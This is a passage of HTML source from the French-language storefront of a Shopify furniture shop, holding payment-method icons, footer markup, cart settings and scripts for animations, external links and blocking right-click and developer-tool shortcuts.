1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan 